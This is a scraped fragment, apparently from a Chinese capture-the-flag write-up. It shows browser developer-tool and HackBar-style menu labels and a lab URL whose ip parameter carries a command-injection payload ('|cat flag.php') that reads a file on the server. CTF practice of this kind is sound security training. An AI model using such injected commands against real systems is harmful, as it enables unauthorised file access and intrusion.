 /?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7e57351f-b414-43c6-93c6-82833ab07cec.node4.buuoj.cn:81/?ip=123.123.123.123|cat flag.php